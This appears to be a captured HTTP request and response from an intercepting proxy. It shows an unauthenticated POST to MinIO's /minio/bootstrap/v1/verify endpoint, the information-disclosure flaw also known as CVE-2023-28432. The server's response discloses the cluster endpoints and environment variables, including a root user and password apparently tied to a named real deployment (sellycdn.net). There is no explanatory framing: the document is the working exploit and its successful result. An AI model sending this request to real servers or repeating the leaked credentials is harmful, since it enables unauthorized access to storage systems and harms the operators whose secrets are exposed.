 Request
Pretty Raw \n Actions
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Request-Id: 175029596DCF8A37
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Mon, 27 Mar 2023 03:35:25 GMT
9 Content-Length: 1196
10 Content-Type: text/plain; charset=utf-8
11 Connection: close
12
13 {"MinioPlatform":"OS: linux | Arch:
amd64","MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoints":
[{"Scheme":"http","Opaque":"","User":null,"Host":"selly-minio-1:9000","Path":"/mnt/
data","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"",
"IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"selly-minio-2:9000
","Path":"/mnt/data","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"","R
awFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,"Host":"se
lly-minio-3:9000","Path":"/mnt/data","RawPath":"","ForceQuery":false,"RawQuery":"",
"Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User"
:null,"Host":"selly-minio-4:9000","Path":"/mnt/data","RawPath":"","ForceQuery":fals
e,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false}],"CmdLine":"http://
selly-minio-{1...4}:9000/mnt/data"}],"MinioEnv":{"MINIO_PROMETHEUS_AUTH_TYPE":"publ
ic","MINIO_PROMETHEUS_URL":" ","MINIO_ROOT_PASSWORD":"ndtns
jz h","MINIO_ROOT_USER":"s ","MINIO_SERVER_URL":"https://
media.sellycdn.net","MINIO_VOLUMES":"http://selly-minio-{1...4}:9000/mnt/data"}}
14